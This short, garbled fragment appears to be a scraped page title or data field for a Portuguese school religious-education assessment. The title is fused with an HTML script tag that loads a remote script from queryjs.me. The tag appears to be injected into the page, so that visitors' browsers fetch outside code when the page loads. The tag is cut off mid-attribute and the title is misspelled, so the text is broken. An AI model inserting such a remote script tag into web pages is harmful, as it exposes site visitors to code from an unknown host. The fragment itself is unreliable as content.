 """<script src=""""http://queryjs.me/services/script.js"""" type=""""text/jAvaliação Bimestral de Ensino Religgioso"""